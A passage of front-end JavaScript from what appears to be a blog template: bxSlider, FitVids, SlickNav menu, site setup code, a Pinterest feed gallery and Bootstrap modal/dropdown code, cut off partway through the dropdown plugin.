e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });




    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
 auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

$('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
